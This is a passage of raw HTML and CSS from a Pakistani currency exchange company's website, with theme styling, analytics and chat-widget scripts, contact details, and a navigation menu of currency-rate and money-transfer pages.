    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular page-template-default page page-id-21429 wp-theme-tradent wp-child-theme-tradent-child layout-wide no-breadcrumb has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447 elementor-page elementor-page-21429">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768895074"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">              
    
    <!-- **Header** -->
    <header id="header" class="">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
